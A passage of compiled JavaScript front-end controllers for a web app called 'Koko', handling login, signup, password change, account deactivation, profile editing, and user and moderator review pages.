{}KokoClientUtils.getReviewsLink = function (userKey) {return ivos_js_1.Utils.app.getLink('/app/reviews.html', userKey);};KokoClientUtils.getReviewsLinkkTag = function (img, userKey) {var link = userKey ? KokoClientUtils.getReviewsLink(userKey) : null;var svg = "\n            <svg style=\"background-color: #4f293c;\" width=\"48px\" height=\"48px\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">\n            <path d=\"M8 7C9.65685 7 11 5.65685 11 4C11 2.34315 9.65685 1 8 1C6.34315 1 5 2.34315 5 4C5 5.65685 6.34315 7 8 7Z\" fill=\"#dfdfdf\"/>\n            <path d=\"M14 12C14 10.3431 12.6569 9 11 9H5C3.34315 9 2 10.3431 2 12V15H14V12Z\" fill=\"#dfdfdf\" />\n            </svg>";var svgB64 = btoa(svg.trim());var styleForDiv = "style=\"background: url(data:image/svg+xml;base64,".concat(svgB64, ");\"");var style = img ? " style=\"background-image: url('".concat(img, "')\" ") : '';var linkAttr = link ? " href=\"".concat(link, "\" ") : '';var code = "\n            <a ".concat(linkAttr, " >\n                <div class=\"k-prof-pic\" ").concat(styleForDiv, ">\n                    <div ").concat(style, "></div>\n                </div>            \n            </a>\n            ");return code;};return KokoClientUtils;}());exports.KokoClientUtils = KokoClientUtils; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var KokoDeleteAccoountController = (function (_super) {__extends(KokoDeleteAccoountController, _super);function KokoDeleteAccoountController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initFormForDeactivateAccount();});};_this_1.validateAndDeactivateAccount = function () {return ivos_js_1.Mono.just(ivos_js_1.Utils.ui.getInput('in-da-token-0-h').value).flatMap(function (token0) {return ivos_js_1.Mono.if(token0 && token0.length > 5).whenTrue(function () {return ivos_js_1.FwkActions.security.deactivateAccount1(ivos_js_1.Utils.ui.getInput('in-check-da-remove').checked, ivos_js_1.Utils.str.encodeB64ForApi(token0)).doOnSuccess(function () { return new ivos_js_1.SecurityService().logout(); }).ignore();}).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.IVALID_CURRENT_PASSWORD); });});};return _this_1;}KokoDeleteAccoountController.prototype.getViewsToPreLoad = function () {return [];};;KokoDeleteAccoountController.prototype.getDataSupplier = function () {return null;};KokoDeleteAccoountController.prototype.mapBeforeComposeView = function (dto) {return dto;};;KokoDeleteAccoountController.prototype.initFormForDeactivateAccount = function () {var _this_1 = this;ivos_js_1.Utils.ui.initObfuscation('in-da-token-0', 'in-da-token-0-h');ivos_js_1.Utils.ui.onClick('btn-deactivate-account', function () { return _this_1.validateAndDeactivateAccount(); });};return KokoDeleteAccoountController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var KokoIndexController = (function (_super) {__extends(KokoIndexController, _super);function KokoIndexController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_2.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_2.Mono.empty();};return _this_1;}KokoIndexController.prototype.getViewsToPreLoad = function () {return [];};;KokoIndexController.prototype.getDataSupplier = function () {if (ivos_js_1.Utils.app.sessionExists(false) && ivos_js_1.Utils.app.isMobileApp()) {location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_AGENDA);}else if (!ivos_js_1.Utils.app.sessionExists(false) && ivos_js_1.Utils.app.isMobileApp()) {location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_LOGIN);}return null;};KokoIndexController.prototype.mapBeforeComposeView = function (dto) {return dto;};;return KokoIndexController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ivos_js_1 = require("ivos-js");var KokoLoginController = (function (_super) {__extends(KokoLoginController, _super);function KokoLoginController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.finallyCompose = function () {return ivos_js_1.Mono.if(ivos_js_1.Utils.app.sessionExists(false)).whenTrueDo(function () { return location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_AGENDA); }).whenFalse(function () { return ivos_js_1.Mono.delay(250).thenDo(function () { return _this_1.initButtons(); }); });};_this_1.resetPassword = function () {return ivos_js_1.Mono.fromSupplier(function () { return ivos_js_1.Utils.ui.getInput('login').value; }).flatMap(function (login) {return ivos_js_1.Mono.if(_this_1.isValidLoginForReset(login)).whenTrue(function () {return ivos_js_1.FwkActions.security.resetPwd({ tokenA: ivos_js_1.Utils.str.encodeB64ForApi(login.trim()) }).map(function (it) {return ivos_js_1.Utils.ui.showNotificationOk(Labels.Security.User.NEW_PASSWORD_WAS_SENT, [it.email]);});}).whenFalseDoNothing();});};_this_1.isValidLoginForReset = function (login) {if (login.trim().length == 0) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Security.User.EMAIL_REQUIRED);return false;}else if (login.trim().length < 3) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Security.User.WITHOUT_EMAIL, [login]);return false;}return true;};_this_1.delayValidateAndLogin = function () {return ivos_js_1.Mono.delay(250).thenDefer(function () { return _this_1.validateAndLogin(); });};_this_1.validateAndLogin = function () {return ivos_js_1.Utils.ui.getFormData('form-login').flatMap(function (dto) {return ivos_js_1.Mono.if(_this_1.areValidCredentialsForLogin(dto.login, dto.token)).whenTrueDo(function () { return new ivos_js_1.SecurityService().loginByForm(dto.login, dto.token); }).whenFalseDoNothing().ignore();});};return _this_1;}KokoLoginController.prototype.getViewsToPreLoad = function () {return null;};;KokoLoginController.prototype.getDataSupplier = function () {return null;};KokoLoginController.prototype.mapBeforeComposeView = function (dto) {return dto;};KokoLoginController.prototype.initButtons = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClickDo('btn-signup', function () { return location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_SIGNUP); });ivos_js_1.Utils.ui.onClick('btn-reset-pwd', function () { return _this_1.resetPassword(); });ivos_js_1.Utils.ui.onEnter('login', function () { return _this_1.delayValidateAndLogin(); });ivos_js_1.Utils.ui.onEnter('token_a', function () { return _this_1.delayValidateAndLogin(); });ivos_js_1.Utils.ui.onClick('btn-login', function () { return _this_1.delayValidateAndLogin(); });ivos_js_1.Utils.ui.initObfuscation('token_a', 'token_b');};KokoLoginController.prototype.areValidCredentialsForLogin = function (login, token) {if (login.length < 3) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Security.Login.INVALID_CREDENTIALS);return false;}if (token.length < 6) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Security.Login.INVALID_CREDENTIALS);return false;}return true;};return KokoLoginController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var HLReviewContentUtils_1 = require("com.project.comps/HLReviewContentUtils");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var KokoModReviewsController = (function (_super) {__extends(KokoModReviewsController, _super);function KokoModReviewsController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_2.Logger(_this.constructor.name);_this.finallyCompose = function () {return ivos_js_2.Mono.fromAction(function () {ivos_js_1.Utils.ui.onClick('btn-search', function () { return _this.searchExperiences(); });_this.showPaginatedContent({});});};_this.searchExperiences = function () {return ivos_js_1.Utils.ui.getFormData('form-admin-exp').peek(function (dto) {return ivos_js_1.Mutator.forObject(dto).apply(function () { return dto.advIds = _this.getIntArr(dto.advIds); }).apply(function () { return dto.cliIds = _this.getIntArr(dto.cliIds); }).apply(function () { return dto.advLogin = ivos_js_1.StringUtils.trimToNull(dto.advLogin); }).apply(function () { return dto.advTwitter = ivos_js_1.StringUtils.trimToNull(dto.advTwitter); }).apply(function () { return dto.cliPhone = ivos_js_1.StringUtils.trimToNull(dto.cliPhone); });}).map(function (dto) {return _this.showPaginatedContent(dto);}).ignore();};_this.searchItems = function (req, page) {return ProjectActions_1.ProjectActions.kModeratorReviews.getAll(req, page).peek(function (it) {return ivos_js_1.Mutator.forList(it.records).putKey('id', function (item) { return item.idUserReview; }).putKey('approved', function (item) { return item.urActive && item.urChecked; }).putKey('twLink', function (item) { return ProjectUtils_1.ProjectUtils.getTwitterLink(item.advTwitter, item.advTwitterId); }).putKey('ago', function (item) { return ivos_js_1.Utils.date.getAgoText(new Date(item.reviewDate)); }).apply(function (i) { return i.review = HLReviewContentUtils_1.HLReviewContentUtils.normalizeReview(i.review, false); });});};_this.setApproveFlag = function (item, approve) {return ivos_js_2.Mono.if(approve).whenTrue(function () { return ivos_js_1.FwkActions.moderatorUsersReviews.approve(item.idUserReview).doOnSuccess(function () { return item['approved'] = true; }); }).whenFalse(function () { return ivos_js_1.FwkActions.moderatorUsersReviews.disapprove(item.idUserReview).doOnSuccess(function () { return item['approved'] = false; }); });};return _this;}KokoModReviewsController.prototype.getViewsToPreLoad = function () {return null;};;KokoModReviewsController.prototype.getDataSupplier = function () {return null;};KokoModReviewsController.prototype.mapBeforeComposeView = function (dto) {return dto;};KokoModReviewsController.prototype.getIntArr = function (ids) {var txt = "".concat(ids);var arr = ivos_js_1.StringUtils.isNotBlank(txt) ? txt.split(',').map(function (i) { return i.trim(); }).map(function (i) { return parseInt(i); }) : null;return arr;};KokoModReviewsController.prototype.showPaginatedContent = function (req) {var _this = this;ivos_js_1.PaginatedContentComposer.ofSearcher({name: 'experiences-list',pageSizeDefault: 10,searcherByPage: function (page, pageSize) { return _this.searchItems(req, page); }}).setPaginatorElements(10).setPageSizeOptions([]).hidePaginatorDetail(true).setOnChangeComposer(function (items) { return _this.initButtons(items); }).render('experiences-list', document.getElementById('hbs-experiences').innerHTML);};KokoModReviewsController.prototype.initButtons = function (items) {var _this = this;items.forEach(function (item) {var id = item.idUserReview;ivos_js_1.Utils.ui.initButtonBool("btn-check-".concat(id), 'Disaprove', 'Approve', function (approve) { return _this.setApproveFlag(item, approve); });ivos_js_1.Utils.ui.onClick("btn-calc-ur-".concat(id), function () { return ivos_js_1.FwkActions.moderatorUsers.calcRating(item.cliId).ignore(); });});};return KokoModReviewsController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var KokoProfileEditController = (function (_super) {__extends(KokoProfileEditController, _super);function KokoProfileEditController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initForms();var countryLocator = new ivos_js_1.GeoComp().renderContryLocator('country-filter', function (cc) { return _this_1.renderCountryAndPrefix(cc); });countryLocator.selectOptionByValueId('country', dto.countryCode);});};_this_1.renderCountryAndPrefix = function (countryCode) {return ivos_js_1.Mono.fromAction(function () {var countries = ivos_js_1.ProjectCfg.details['country'];var country = ivos_js_1.Items.of(countries).findFirst(function (it) { return it['codeB'] == countryCode; }).get();if (country && country['code']) {var prefix = country['code'];ivos_js_1.Utils.ui.getInput('in-prefix').value = prefix ? prefix : '';ivos_js_1.Utils.ui.getInput('in-country-code').value = countryCode;}});};_this_1.validProfileFormAndUpdate = function () {return ivos_js_1.Utils.ui.getFormData('form-profile').flatMap(function (dto) {return _this_1.validProfileFormPatternsAndUpdate(dto);});};_this_1.validProfileFormPatternsAndUpdate = function (dto) {return ivos_js_1.Mono.if(_this_1.isValidProfileData(dto)).whenTrue(function () {return ProjectActions_1.ProjectActions.kUsers.update(dto).doOnSuccess(function () { return ivos_js_1.Notifier.showToast(Labels.Koko.Profile.UPDATED); }).ignore();}).whenFalseDoNothing();};_this_1.validateAndDeactivateAccount = function () {return ivos_js_1.Mono.just(ivos_js_1.Utils.ui.getInput('in-da-token-0-h').value).flatMap(function (token0) {return ivos_js_1.Mono.if(token0 && token0.length > 5).whenTrue(function () {return ivos_js_1.FwkActions.security.deactivateAccount1(ivos_js_1.Utils.ui.getInput('in-check-da-remove').checked, ivos_js_1.Utils.str.encodeB64ForApi(token0)).doOnSuccess(function () { return new ivos_js_1.SecurityService().logout(); }).ignore();}).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.IVALID_CURRENT_PASSWORD); });});};_this_1.vallidateAndChangePwd = function () {return ivos_js_1.Mono.if(ivos_js_1.Utils.ui.validForm('form-change-pwd')).whenTrue(function () {return ivos_js_1.Mono.just(ivos_js_1.Utils.ui.getFormDataAsDto('form-change-pwd')).flatMap(function (req) {return ivos_js_1.Mono.if(_this_1.validFormChangePwd(req)).whenTrue(function () {return ivos_js_1.Mono.fromAction(function () {return ivos_js_1.Mutable.of(req).apply(function (it) { return it.token0 = btoa(encodeURIComponent(it.token0)); }).apply(function (it) { return it.tokenA = btoa(encodeURIComponent(it.tokenA)); }).apply(function (it) { return it.tokenB = btoa(encodeURIComponent(it.tokenB)); });}).then(ivos_js_1.FwkActions.security.patchCredentials(req)).doOnSuccess(function () { return ivos_js_1.Notifier.showToast(Labels.Client.ProfileCfg.PWD_UPDATED); }).ignore();}).whenFalseDoNothing();});}).whenFalseDoNothing();};return _this_1;}KokoProfileEditController.prototype.getViewsToPreLoad = function () {return [];};;KokoProfileEditController.prototype.getDataSupplier = function () {return function () { return ProjectActions_1.ProjectActions.kUsers.getCurrent(); };};KokoProfileEditController.prototype.mapBeforeComposeView = function (dto) {dto.delay = dto.delay ? dto.delay : 0;if (dto.countryPhoneCode && dto.phoneNumber && ivos_js_1.StringUtils.startsWith(dto.phoneNumber, dto.countryPhoneCode)) {dto.phoneNumber = dto.phoneNumber.substring(dto.countryPhoneCode.length).trim();}return dto;};;KokoProfileEditController.prototype.initForms = function () {this.initFormForUpdateProfile();this.initFormForChangePwd();this.initFormForDeactivateAccount();};KokoProfileEditController.prototype.initFormForUpdateProfile = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClick('btn-update-profile', function () { return _this_1.validProfileFormAndUpdate(); });};KokoProfileEditController.prototype.isValidProfileData = function (dto) {if (ivos_js_1.StringUtils.isBlank(dto.stageName)) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_NAME_REQUIRED);return false;}if (dto.stageName.trim().length > 40) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_NAME_TOO_LONG, [dto.stageName]);return false;}if (ivos_js_1.StringUtils.isBlank(dto.login)) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_LOGIN_REQUIRED);return false;}if (dto.login.trim().length < 3) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_LOGIN_TOO_SHORT, [dto.login]);return false;}if (dto.login.trim().length > 19) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_LOGIN_TOO_LONG, [dto.login]);return false;}if (!ProjectUtils_1.ProjectUtils.isValidUser(dto.login.trim())) {ivos_js_1.Notifier.showNotificationWarn(Labels.User.Data.INVALID_LOGIN, [dto.login]);return false;}if (ivos_js_1.StringUtils.isNotBlank(dto.twitter) && !ProjectUtils_1.ProjectUtils.isValidTwitter(dto.twitter.trim())) {ivos_js_1.Notifier.showNotificationWarn(Labels.Twitter.INVALID, [dto.twitter]);return false;}var phone = ProjectUtils_1.ProjectUtils.getPhoneNumberFromText(dto.phoneNumber);if (ivos_js_1.StringUtils.isBlank(phone) && ivos_js_1.StringUtils.isNotBlank(dto.phoneNumber)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Phone.INVALID, [dto.phoneNumber]);return false;}if (ivos_js_1.StringUtils.isBlank(dto.twitter) && ivos_js_1.StringUtils.isBlank(phone)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Profile.X_OR_PHONE_REQUIRED);return false;}dto.phoneNumber = phone;return true;};KokoProfileEditController.prototype.initFormForDeactivateAccount = function () {var _this_1 = this;ivos_js_1.Utils.ui.initObfuscation('in-da-token-0', 'in-da-token-0-h');ivos_js_1.Utils.ui.onClick('btn-deactivate-account', function () { return _this_1.validateAndDeactivateAccount(); });};KokoProfileEditController.prototype.initFormForChangePwd = function () {var _this_1 = this;ivos_js_1.Utils.ui.initObfuscation('in-token-0', 'in-token-0-h');ivos_js_1.Utils.ui.initObfuscation('in-token-a', 'in-token-a-h');ivos_js_1.Utils.ui.initObfuscation('in-token-b', 'in-token-b-h');ivos_js_1.Utils.ui.onClick('btn-change-pwd', function () { return _this_1.vallidateAndChangePwd(); });};KokoProfileEditController.prototype.validFormChangePwd = function (d) {if (!d.token0 || d.token0.length < 6) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.IVALID_CURRENT_PASSWORD);return false;}if (!d.tokenA || d.tokenA.length < 6) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.PASSWORDS_TO_SHORT);return false;}if (d.tokenA != d.tokenB) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.PASSWORDS_NOT_MATCH);return false;}return true;};return KokoProfileEditController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var HLReviewContentUtils_1 = require("com.project.comps/HLReviewContentUtils");var KokoUserUtils_1 = require("com.project.comps/KokoUserUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var KokoReviewsController = (function (_super) {__extends(KokoReviewsController, _super);function KokoReviewsController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.userKey = null;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initForm();}).thenDefer(function () { return _this_1.loadClientCard(); }).thenDefer(function () { return _this_1.validUserKeyAndLoadReviews(); });};_this_1.validUserKeyAndLoadReviews = function () {return ivos_js_1.Mono.if(_this_1.userKey).whenTrue(function () { return _this_1.loadReviews(); }).whenFalseDoNothing();};_this_1.loadReviews = function () {return ivos_js_1.HBS.loadViewTemplate(Views.KOKO_REVIEWS).map(function (hbs) {return ivos_js_1.PaginatedContentComposer.ofSearcher({name: 'reviews-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchItems(page); }}).setPaginatorElements(4).setPageSizeOptions([]).hideFirstLastButton(true).hidePaginatorDetail(true).setOnChangeComposer(function (items) { return _this_1.initButtons(items); }).render('reviews-list', hbs);});};_this_1.searchItems = function (page) {return ProjectActions_1.ProjectActions.kReviews.getAll(_this_1.userKey, page).map(function (dto) {return ivos_js_1.Mutable.of(dto).apply(function (it) { return it.records = it.records.map(function (item) { return _this_1.fillAuxData(item); }); }).get();});};_this_1.fillAuxData = function (item) {return ivos_js_1.Mutable.of(item).apply(function (it) { return it.raterName = it.raterName && ivos_js_1.Utils.ui.isMobileResolution() && it.raterName.length > 10 ? "".concat(it.raterName.substring(0, 10), "...") : it.raterName; }).putKey('ago', ivos_js_1.Utils.date.getAgoText(new Date(item.date))).apply(function (it) { return it.review = HLReviewContentUtils_1.HLReviewContentUtils.replaceUrlsWithLinks(ivos_js_1.Utils.str.replaceAll(it.review, '\n', ' <br>')); }).putKey('kokoUserImg', KokoUserUtils_1.KokoUserUtils.getImgTag(item.raterImg)).putKey('evidences', item.evidences ? item.evidences.split(',').map(function (it) { return it.trim(); }) : null).putKey('rateDesc', _this_1.getRateDesc(parseInt(item.stars))).putKey('liked', item.voteType && item.voteType == 1).putKey('disliked', item.voteType && item.voteType == -1).get();};_this_1.getRateDesc = function (stars) {return stars < 3 ? 'Malo' : (stars > 3 ? 'Bueno' : 'Normal');};_this_1.loadClientCard = function () {return ivos_js_1.Mono.just(_this_1.getClientRateDto()).flatMap(function (dto) {return ivos_js_1.HBS.loadViewInElement(Views.KOKO_CLIENT_CARD, { client: [dto] }, 'client-card');}).ignore();};_this_1.getClientRateDto = function () {var clientRateDto = null;var lastSearch = ivos_js_1.Utils.stg.getSessionItem('last-search');if (lastSearch) {var dtos = JSON.parse(lastSearch);var dtoRs = ivos_js_1.Items.of(dtos).findFirst(function (dto) { return dto.userKey == _this_1.userKey; });if (dtoRs.isPresent()) {clientRateDto = dtoRs.get();clientRateDto['hideCommentsBtn'] = true;}}return clientRateDto;};_this_1.initButtonsForRev = function (r) {ivos_js_1.Utils.ui.onClick("btn-dislike-".concat(r.id), function () { return _this_1.execButtonDislike(r); });ivos_js_1.Utils.ui.onClick("btn-like-".concat(r.id), function () { return _this_1.execButtonLike(r); });};_this_1.execButtonDislike = function (r) {return ivos_js_1.Mono.if(r.voteType == -1).whenTrue(function () { return _this_1.removeNegative(r); }).whenFalse(function () {return ivos_js_1.Mono.if(r.voteType == 0).whenTrue(function () { return _this_1.voteNegative(r); }).whenFalse(function () {return _this_1.removePositive(r).then(_this_1.voteNegative(r));});});};_this_1.execButtonLike = function (r) {return ivos_js_1.Mono.if(r.voteType == 1).whenTrue(function () { return _this_1.removePositive(r); }).whenFalse(function () {return ivos_js_1.Mono.if(r.voteType == 0).whenTrue(function () { return _this_1.votePositive(r); }).whenFalse(function () {return _this_1.removeNegative(r).then(_this_1.votePositive(r));});});};_this_1.removeNegative = function (r) {return ivos_js_1.FwkActions.usersReviews.removeNegative(r.id).thenDo(function () { return document.getElementById("svg-dl-".concat(r.id)).classList.remove('disliked'); }).thenDo(function () { return document.getElementById("counter-dl-".concat(r.id)).classList.remove('counter-disliked'); }).thenDo(function () { return r.voteType = 0; }).thenDo(function () { return r.votesNegative = r.votesNegative - 1; }).thenDo(function () { return document.getElementById("counter-dl-".concat(r.id)).innerText = "".concat(r.votesNegative); }).ignore();};_this_1.voteNegative = function (r) {return ivos_js_1.FwkActions.usersReviews.patchRate(r.id, false).thenDo(function () { return document.getElementById("svg-dl-".concat(r.id)).classList.add('disliked'); }).thenDo(function () { return document.getElementById("counter-dl-".concat(r.id)).classList.add('counter-disliked'); }).thenDo(function () { return r.voteType = -1; }).thenDo(function () { return r.votesNegative = r.votesNegative + 1; }).thenDo(function () { return document.getElementById("counter-dl-".concat(r.id)).innerText = "".concat(r.votesNegative); }).ignore();};_this_1.removePositive = function (r) {return ivos_js_1.FwkActions.usersReviews.removePositive(r.id).thenDo(function () { return document.getElementById("svg-l-".concat(r.id)).classList.remove('liked'); }).thenDo(function () { return document.getElementById("counter-l-".concat(r.id)).classList.remove('counter-liked'); }).thenDo(function () { return r.voteType = 0; }).thenDo(function () { return r.votesPositive = r.votesPositive - 1; }).thenDo(function () { return document.getElementById("counter-l-".concat(r.id)).innerText = "".concat(r.votesPositive); }).ignore();};_this_1.votePositive = function (r) {return ivos_js_1.FwkActions.usersReviews.patchRate(r.id, true).thenDo(function () { return document.getElementById("svg-l-".concat(r.id)).classList.add('liked'); }).thenDo(function () { return document.getElementById("counter-l-".concat(r.id)).classList.add('counter-liked'); }).thenDo(function () { return r.voteType = 1; }).thenDo(function () { return r.votesPositive = r.votesPositive + 1; }).thenDo(function () { return document.getElementById("counter-l-".concat(r.id)).innerText = "".concat(r.votesPositive); }).ignore();};return _this_1;}KokoReviewsController.prototype.getViewsToPreLoad = function () {return [];};;KokoReviewsController.prototype.getDataSupplier = function () {return null;};KokoReviewsController.prototype.mapBeforeComposeView = function (dto) {return dto;};;KokoReviewsController.prototype.initForm = function () {this.userKey = ivos_js_1.Utils.url.getTextFromHash();if (!this.userKey) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.Content.LINK_EXPIRED);}};KokoReviewsController.prototype.initButtons = function (item) {var _this_1 = this;item.forEach(function (rev) { return _this_1.initButtonsForRev(rev); });};return KokoReviewsController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var KokoSignupController = (function (_super) {__extends(KokoSignupController, _super);function KokoSignupController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.delay(250).thenDo(function () { return _this_1.initButtons(); }).thenDo(function () { return _this_1.initLocator(); });};_this_1.renderCountryAndPrefix = function (countryCode) {var countries = ivos_js_1.ProjectCfg.details['country'];var country = ivos_js_1.Items.of(countries).findFirst(function (it) { return it['codeB'] == countryCode; }).get();if (country && country['code']) {var prefix = country['code'];ivos_js_1.Utils.ui.getInput('in-prefix').value = prefix ? prefix : '';ivos_js_1.Utils.ui.getInput('in-country-code').value = countryCode;}};_this_1.validateFormAndSignupClient = function () {return ivos_js_1.Utils.ui.getFormData('form-signup').flatMap(function (dto) {return ivos_js_1.Mono.if(_this_1.isValidData(dto)).whenTrue(function () { return _this_1.signupKokoUser(dto, new ivos_js_1.GeoComp().getGeoDto()); }).whenFalseDoNothing();});};_this_1.signupKokoUser = function (dto, geoDto) {return ivos_js_1.Mono.fromSupplier(function () {return ivos_js_1.Mutable.of(dto).apply(function (i) { return i.tknA = ivos_js_1.Utils.str.encodeB64ForApi(i.tknA); }).apply(function (i) { return i.tknB = ivos_js_1.Utils.str.encodeB64ForApi(i.tknB); }).apply(function (i) { return i.stageName = i.stageName.trim(); }).apply(function (i) { return i.login = i.login.trim(); }).apply(function (i) { return i.twitter = i.twitter.trim(); }).apply(function (i) { return i.email = i.email.trim(); }).get();}).flatMap(function (it) {return ProjectActions_1.ProjectActions.kUsers.appSignUp(it);}).map(function (resp) {return new ivos_js_1.SecurityService().loginByLoginResponse(resp);}).ignore();};return _this_1;}KokoSignupController.prototype.getViewsToPreLoad = function () {return [];};;KokoSignupController.prototype.getDataSupplier = function () {if (ivos_js_1.Utils.app.sessionExists(false)) {location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_AGENDA);}return null;};KokoSignupController.prototype.mapBeforeComposeView = function (dto) {return 